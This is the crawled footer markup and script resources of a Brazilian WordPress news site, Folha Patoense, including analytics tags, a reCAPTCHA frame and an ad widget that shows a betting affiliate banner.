<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696d5eba9eb87
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"315785","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "315785" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[315785]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.181 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 19:29:14 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -157
content:
{"315785":961}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="V74HpSyqQtQoobG_qCCIFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768775359605');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 435
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"SeguroBet",src:"https://a.cdn789.dev/6de780d2544f4e739c37b061e347184b/300_seguro_250.jpeg"}),"/"===window.location.pathname&&e(n,{href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();